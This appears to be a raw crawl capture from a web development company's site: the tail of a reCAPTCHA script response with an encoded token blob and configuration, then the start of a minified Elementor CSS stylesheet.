rUyw5t0d8OIw54vHz3DssO8EMK/wrArw4wPw6fCgcKkZSt9A0vDjlFCwoHDjwkZw7bDs8OqZMKuABvDsMOsRlHCr2kxZl3DsMKew6oTScO0wqM1w4Nww7VVw6DDocKRVsO/wpEgw4AAasOlf8KCw4nDhsKDHXJYw7zCgXs3Xk5/QcKaWDhNwpfDiXTCuiFLYMKNXsK/QH/[base64]/DoxTDiMOvDGHDosOwPAwCCcO/bA0YUsOQQgnDmMKbw7EMw7vCjsK9wpkiwpI7w5LCuVHDtTvCisKYEsOxAAHCosOPEm/DqsOsG8ODw6tiw7VGZDNGw7wqYzbCnsKyw4/Dq3BHwrZod8KTOMOWbcKfwpZLE1JswqHDjsKCG8Kmw6XChMOxWmcMScKPw7/DlsK1w7/[base64]/DnhXDlCMtA8KCDMK0VAc7w4TDngF1VsKTw5ViwpIowrZCwqs1wqTDisKcM8KFQ8KhMmQhw7J/[base64]/CrnDDt2xaDcKzBGwFw6VrSQZvKMKGwqnChcOkIsKWw6vDggcpwqI9w7/CjgfDssKZwoxGwrjCuDfDs0DCi152YcK9EkzCjybDqR3CicOlw7gpw6rCtcOYFADCsyJkwqUfTcOATxXDlit7bVLDucKSTXpYwq9Hw5VdwpVSwq5ERcO1AcOgw64Nw5Q/CMKhQsOtwrkMw53Co1VFw51iwpPDgsKaw7DCuzlew6PCh8OLIsKaw4LCh8OZw7cbSHMRDcOWasOPOBJJwqw5EsOkwoPDmj0QAS3Ct8Kjwqh7CsKcXgHDssKyMBZzwqgxw5fCk0zCrlUTA0/Cr8O9dsKAwqNbcixBRgs8fcO3w4UOZcKGOMKbSGFPw6jDisOYwrAONj3CkyjCosKuFTxfRsK8PQPCg13ClUtyUxUtw7XCj8KNworCgVvDlMOAwo1sAcKzw6XCmULDhMOMd8KXw5tFAcKNwoDCoFvDpCrDicK5wpLCrEbDicKKfsK7w6/[base64]/CmsOTw5zDgC1NWQtqOMOHBTwHwrfDhRLDtsODwqLCssOjwqHDqBnDhVwrw5HCgkXDkX8LwrfCt8Kcc8OKw5fDvcOiwpwLwoNOwovCt1Quw5Bvw7hRe8KXw6bDq8O+FsKzwpDCj0vDocKgwpvCpMK+dGvCjsOiw4cUw5Nww78hw4Aaw7/DoXfCvMKiw4HDncKJwpnDhsOPw4FfwqXDrAXDpnAgwr/[base64]/I2szfcKrw7FRwooLYMKpwp9zwrwbXhPCoMO7w6oDw4QnPcOlw5nCgzcDwrnCpVjChC4JGmI7w70Fd8KjHsKzw4ADw7cbFMK+w7zCpELCgTXDtMO1w6vClcOcXQzDpS3CrwBSwqMFw4deETsCwqDDqcKhDWxeUMOMw4ZWLFcIwpgMHw3DsXZaQMORwqM8wqFXCcOkdMK/fhIvw4rCsytMLSsmRMOaw4k3bcK3w7jCo1k7wofCtsOowpdjw7dhw5XCpMKJwpnCjMOlUmrCv8K6wpVBwrFzw7ZxwokMWsKOL8OGw5YXwos+JxzCjE/CgsKnDMOcaxVCwpgGZsKneFjCvS4reMOmAcKBTsKOR8OUwpjDqMOjw4/CscKnCsO/[base64]/DmMOiw7XDqmEyw5/[base64]/Cg8OiTxYVw5k2NcOrw4gjwo1+dmhLw47DtxrCpjbDhMObB8OUBGbDhmteccKow5nDu8O2wofChzMzBAPDml/Ci8OAw7PDjTrCoRPDn8KYYB7DjGnDjnTDt2PDrH7Du8ObwqsYSMOiWizCmCx/OBbDmMKnw58Yw6seOMOSw5JjwrbClcKHw4Rww6rCl8KKw6bCqzvDuFE8w73DkQPDrVwsdXUwdmAEwrtab8OCw6Ffw4JhwrPDlSnDjCx6KHk9wozCiMKIfFkEwqfDqMKlw6bCjsOsGh/Cr8K2SUvCoxTDnHnDk8O7w5PCnhV0w7QXCgpwO8KfOC/Dpx48G0jDicKRwoHDvsKbfzXDlsOkwpcyO8Knw6vCp8K+w6fCtMKsTcOywo1Nw4E4wpPCr8KFwq7Di8KWwqvDhsKuwpXCqUV5FgfCj8ORdcKcKlVKwo99wr3DhcKhw6nDkRTCssKHwpjDhSdNMQktCknCs2/CmcOBwodEwqUZEcK5w5XChcOSw6cow74bw6Ynwqh2woBsDsK6KMO6FsKUdcKww507PsOjfMOswpvDpQLClcOnDX3CicOMw5J6wolKQ1ZeeXjDgyFjwpDCusKIVRktwq/CsAHDtQQ5I8KMQWskYR0wFcKwZ2tVPcKfDMOaWV7Dr8OPdGPDvMK0wo1PUUrCp8K+wpjDmU3DpU3DvHcUw5PCscKwIMOmdsKhO23DgsOObMOjwr7CmjLChWtCwprCmsONw5/CvUfCnxrDlMO8CsKcPGJnasKJw5PDncODwoMNw67CvMKhUsOowq0ywoI7LHzDm8K6wosnfy8ww4BQEkXCkH/CjFrCkhNawqcID8Ksw77DpTJUw7xZGVzCsjzCmcKZQFZbw7IlcsKDwrtkcsKvw4Y8M3PCgVTDuiN8wrPDvsKbw6ojw7wpAxzDlMO3w53DqAEUwrTCiz3DscOXIV9+w5l3MsOiw4RfM8O8S8KFWMKZwrfCmcK7wpErO8KCw5cDCl/Ct34ONlvDkgQPQ8KvGcOgFicvw4p/wrrDtsOCb8OJwo/[base64]/[base64]/DtlkDwqNUw5zDg1pyVcKGw7/DgMOlPcKew4NJPm8HAcOvworCuTXDuzbCkcORZEgRwrcSwppheMKxdhPCtMO7w5jCpAHCgGxrw4/DjmfDi3rCngFWw6vDsMOhw7kdw7QIQsKpN2HClcKTHsO3wrDDthkBworDv8KfEDE9W8OzGWkSSsKcVWbChMKLw73CqDhIMSRdw7fCpsOiwpczwpHCkQnDsiBCwq/DvQUKwp4wYAMpRmHChcKRw5HCj8K+wqEUAArDtAAUwrkyFcKlScOmwpnCkA1WVzrCpXHDlmwXw6EAw57DtiNaYWtALMK8w5pEw5Z/wqIJw6LDnRXCizDCrMKowozDpxR5SMKQwqjDkQ46VcOlw4DDtsONw7vDtVbCik5bZcOTCMKrZsKuw77Dn8KIA1krwqHDk8OiJWA1FcOCFXDCvjsRwpRtAkksVsKyNE/DsR7DjMOWMsKGRzLCigELV8KTIcKXw6zCsktOLsOnwrTCkMKOw4XDuypfw5leP8ORw5AYXWDDvRBzFmxcw6AkwqEzXMO+BBFJa8KLU0vDtlU4fMOuw7wkw7DCh8OhdMOOw4zDvMKnwr0dPyzDrsKyw7/DuVLCtEwuwrU6w5Fqw5LDqnzChsOPPcKTwrE9UMKSNsKswqU8RsOvw5MBwq3Dt8K7w4bCrzbCmXFIS8OTw6EXMhbCl8K3CsKJX8OaCRATKFnCssO4USUAbMOOaMO/w65sP1bCuWAPJBtuwol/w4gkVcKXQ8OGwrLDjgPCnVZdQHXDqhbDvsK7HcKfSjA/w64GUTHCo05Iw4Mew6/DtcKeGWfCn23Du8KkZsKSTMOow4IRd8OUPsK1UW/[base64]/DuMKfwp7Du8KAS8KUw5/Cv0LDjUfDsCpgw6Now4V4wphYHsKXw5PDssO5HMK6wo/CmjfDqMKOQMOdwrbCjMOPw5vDgMK4w7dawrcUw70kTwDCpVHDkWwjDMKpUsKMPMKpw7fDh1xRw79XZhzCrhkBw5EnDgbDnsKEwoPDpsKFwrPDnQ0ew5rCvsOJWsKQw5BFw6wuN8K/wohHO8K0wpvDnlrCncKPwo/CnQppB8KQwp0SIDrDn8KfInzDg8KXPEh2NQbDt1HDtmxXw6IJWcKYSMKFw5fCn8K2HWXDvcOdwqvDpMKmw5d8w51oa8KJwrbCscKZwpbCnE/DpMKaHygoal3DkcK+wp4+I2cdw6PCvhh+A8K1w4UobMKSWmHDrjnCqmbDvE1LD3TCvsK1w6NyPMKhIRrDsMKtTlZQwpbDvsKNwq7DmEPDm3oPw6MwRMOgCsOyYmQJwpHCo17Cm8OXbD/DrldDw7bDjMK4w58gHMOOT0DCv8KQT03CmklqBMOQYsK2w5HDksKZPsOdEsKUNCdswqDCicOJwpXCrMKePz3Dp8O5w4hQNMKUw7rCtMKNw6JNMinClsKWSCwhShfDusOlw4/ClsKea2QOdMOuNcOLwpcBwqATXFzDqMOJwpkzw43CsHfDqD7DuMKxY8OtajtlXcOFwohHw6/[base64]/Ct3R8GcKYEsKFW8O7BMO5NsKCwpJcekZcPWHClcOoNxzDhsKyw6HDpTvCmcOsw49EZDLCsWbCswwjwpQsW8OXW8OewqU5DEgPEcOpw6Zxf8KpfQHCnHrDjip/[base64]/wroLGGHCkS/DgDZcwrvCuEwhwozCsMKUGcOWJcKQEwHDozfDjcOBL8KIwoRtw6LDtMKOwqLDjEgGBsOHUwDCv2XDjHzComXCuS0ZwrJAOcKVworCmsKrwqhxeFLCiFNGal/DisO8ZMKheDNZw7gEQsK6VMOOwpHCicOkCA/DrsKmwojDtghAwr/Cp8KfI8OCVcOiIz/CrsO7UMOTagEAw6UPwr7CqMO7LcOZM8ONwp7CuQDChVU3wqbDswTDjQ9PwrjCgyovw5ZVD2M8w7Qnw4FSRGvCgBLDvMKNw6zCokPCmsO8NMOnLkNvVsKtEcOewrXCtGfDmMOhKMKNbhnCjcKnw57DpsK/AjvCtMOIQMKOwpVmwqDCpsOrwrfCocKYdBXCg1rCscKzw7IfwqPCt8KhIRIYD3VRwpLChlYRcgLDnAdQwpTDtcK4w74YCsKMw6BYwpN9woEZVCbCkcKqwrJvVsKKwpIff8Kcwrg/wqXCiiVFNMKKwrvCg8Ouw5BBwpPCuz/[base64]/CusOUw5p+IlLCucKoSSdNw7MYTVXDgnHCjcKoQMK8YcOgQ8Khw7/[base64]/[base64]/w5FbI8OCO8KQwpshMV7CiMKnLgTDqA9Ewqhtw51cLifCmW1+w4YUQAXDqnnCvcODw7ZHw5hYWsKmTsOKQcOPS8Oew5DCt8K/w5XCpT5Dw5gkCmxnTQ9CCcKKR8OdL8KMBMOefxhdwpw1wrfCkcKoOcOIbcOPwr1kEMODwqotw7XCm8OFwrpkw704woDDuDYEbTzDj8OpWcK3wprDv8KQO8OidsONNnfDr8K0w4XCuBd4wr3DusKzO8Odw5w6A8O6w73CkQ59BWY9wq8NTU/DvXdNw6bCqsKEwrxywqDDisO1w4rCsMKYTjPCkVfDiFzDnMKOw6UfSsKgVcKNwpFLBUrCijjCgVIMwp5qRCPDgMKLw5XDvRcsB3xiwqlHwoNJwodjPCrDvEDDvVJnwrEnw6wgw4h0wovDgV3Dp8KBwo3DlcK6bgQUw6vDvjfDncKDwp/CkzjCvW0KWXxew4fCrhfDrTkNJ8OffcOsw607NMOOw5PCkcKzMMKaNVRhLzkDUcKCcMKWwrdjBELCrMORwo4tFCQHw4EqSQ3CgHHCiXY7w4zDu8KRHDHCgH4vQsO3BMOQw4LDjwg4w4dBw4jCgwREUMO+wpbCmcOewq7DvcO/[base64]/DusO+PMOvw4jCgivCj8OUwrszc8O1Llcqw7/CnMOjw47CrDrDrFsKw4PDoFk6w4Jkw6/DgMK9cR/Dg8KYw6Zcw4TCoDQHACTCiEPCqsKrw4/Cq8OmHcKWw7czAcO4w7DDksKvWCXClWPCt1J8wq3DsTTDoMKZDj9wJ2LChcKBTsKGJlvCly7CqsKywoYpwrvDsD7DsE1jw43Do2bCuBTCnsONSsKxwqPDkl8mH2/Dm1kEDcORQsOJVF0YHFvDo2s/UUfCqxsww6JswqPCusOpLcOVwqTCn8ORwrbCnmN8B8KwXWXChz09wpzCr8OlaFsnR8KHwrQfw44qTgnDosKuFcKJEUHDpWzDr8KYw5VjLHYBfntzw5V8woR4w4/[base64]/Cv2vCqcKMw6DCj8KKwpXCpznCl8KTw5LCkMOpc8OYb2kMLHpoNWvDlVolw7zCl33CvcO5dCQlTcKgVSfDqh/Cq0fDq8O+NsKDaB/DrMKrfDfCgMObF8OsaljDtkPDpAbDjTJnbsKbwoNRw47Co8Kaw4LCqUTCsxNAKCAJHmJ0dsKsWzwmw4nDkMK3FCdfKsObL3FawpfCscKfwplQwpfDq17DmH/Ck8KjAD7Dgg99TzVxfAsCw6U7wo/CjFrDvMK2w6zCjGlSwrvCqH1Uw7jCsAx8fUbCkj3DucO8w6Vxw6LCsMO9wqTDhcKzw6EkSRAOfcKHEVdvw6PCpsOvaMOSPMOPR8KXw5fCinIEJMOHasO6woV/w5/DkCDDt1HCpsKgw4PDmWZWOMOQTWZ+fl7Ct8OAw6Qqw7HDj8OwK1fCu1RAF8KSwqIAw4kxwrR9wpLDvsKHMQvDpcKmw6jCr0zCgsK/GcOrwrd3w6vDp2/ClcKkKsKfT2NHFMKswrDDmFFGXsK2fsOpwqR6X8O/Oxcjb8O/IcOGw6zDuTdYOEoPw7DCmcKmblrCp8K7w77DsQLCpnvDjFXCrT0zwoHCg8KUw5vCsyoVCDNawql1IsKvwqsLw7fDmxvDkUnDiV5FWArCssKsw4bDncONUyDDtlfCtV3DpQPCvcKzcMKiJcOVwqpLCMKew6B1csKVwoZuc8OPw6pJZFJVKmXCusOdLR/CrQnDiEDDoC/[base64]/wogOGMOeScKWwoApw77CosKCw4vCtjzDo8ONfsKRTypidhnDg8OqH8Ovw6LDjsOuw5Z1w7XCpA87BG/CpikYZXsPPVxBw74lTcO5wrxANS/ClDvDhMOawq5zwrlNOcKVamLDoxQPc8K/fVlyw5HCssOoQ8KIXWd0w65uBF/DjcOXbzzDgmx/w6zCpsKcw7ISw5zDgMOFd8O3d23DrGvCkMOpwq/Cs2QawpHDlsOPw5bDlzcjwqNPw7kvA8KfP8KowoDDpWdNw7cWwrfDthkKwofDisOXeC/DoMOee8OAGAESOgjCm29dwq/DpsOUVcOPwq3CvsOSFxoZw5NYwp5HW8OTAsKDBB8VI8OHcHkzw54WB8K+w4PClw8rWMKIQcOwKMKZw5Eowogjwq7Dt8OZw5rCqgkCXGHCk8OvwpgNw7MzEwHDtDrDt8OLJD/DvcKEwrvCnsOlw7vDvw5QWHkcw6Nhwp7DrsO9woURHsOhwrTDoAoowobCuwLCqzDDscKrwoofw7I/Pk9+wp40KsOVwoRxQ3fCoErChGInwpIdwolLSXnDsQHDisKrwrJec8OUwrvCssOHSwYMwppFSAxhw54UAcORw414woM5wroLVsObd8K2w6Q8WxxHV3zCtAAzHnXDmsKmAcKXA8OTBcKyO3UKw642WhzDql/CocOiwq7DiMOswq1vAk3DrMOcIE/DjSp/J0R4O8KHEsK6YMK0w5jCgRfDmsO+woLDpx0EHwAJw5bCrsKqAMOPSsKFwosRw5fCh8KlQMKbwo56wpLDqE9BOWBfwpjDmFoMTMOvw4Avw4PCnsO2cm4BAsKeZA7CvlfCqcO0KMKsEiLCisOBwpTDmR/Cs8KfaDgdw65vXxjDhlsPwr4jPsK8wpY/AsO/A2LCjl5cwrQsw5PDp3tqwq5VJ8KDdkfCpw3CoHBaeU9SwqAxwrrCvGdBwqlTw4h3XRLCisOcRsOOwp/Co0Usa1xjKBnDrMO6w6zDkcK+wq5ISsOHQ1ciworDqAdRw5fDj8KaSgzDosK/[base64]/DicKuw4HDncKGwo7CosOqwoBTwplDw5vCvml5woHDgEsBw57CisKgwoxJw5fCljgFwpnCkiXCvMKowpNbw7I9BMOtOS05w4DDvBDCo1DDkF/Du2DClMKJNR16wqMBwofCqTTClMOqw7MjwpRmBsOSw47DmsK2wpbDvAwUwqrCt8O7NBtGwojCjjsPNnBxwoXCmVQQTWPCvTzDgXbCqcOCw7TDgE/CtSDDoMKkCwpjw6TDhMOMwo3DmMOoV8Ksw6sHFwXChm9pwrbDlVFzXcKJHcOmTinCocKiPcOHVcOXwrNjw5fCumzCp8KNTMOiWsOVwrtgDMOMw6tBwr7DvsOAVU8oasKGw7FYR8KEan/CusO2wpRdPsOpwpjCukPCs1gcwqgPwp95ccOZT8KJOg3DnFB6KsKfwpbDiMKUw5zDvsKdw7vDpCrCq3/[base64]/[base64]/w4ZfQMKqwoVcw6rCuMOPwo5ZGsKHdsOYccOXwoFUw5ZlwoxCw4DClXZIw4/Cr8Oew7pDL8KCJn/CqMKVcyLCjEPDmMOVwp3DrggTw4PCt8OgYcOGS8OLwooJZXN+w7fDnMKqwqEUZRfDj8KNwpXCgz9l\x22],null,[\x22conf\x22,null,\x226LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://devlancetech.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2215uKgoD+3nhtIlQBC08IywZonvgqLBQS8pUTLaMi4Wo\\u003d\x22,1,0,null,1,1769262890421,0,0,[176,117,96],null,[245,18,157,150,25],\x22RC-IQWrzNgRTgYALQ\x22,null,null,null,null,null,\x220dAFcWeA64B_wVgzN1nggn0alZNbPYqcX7LYibsDgdJ9KfGTtNHO2Wm1u4JmGKBkkpddWxFWVmBq2tvZvI70Hdu3gMNjLCQQm8Dw\x22,1769345690247]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/combinedCss/nitro-min-noimport-b7c8065b8b7fb56b7dc1f8c7f28c50ea-stylesheet.css
body_size: 48168
content:
:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{background:var(--e-a-bg-logo);border-radius:50%;display:inline-block;line-height:1;padding:.75em}.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));height:100px;width:100px}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:""}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - ( var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px) ))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.ele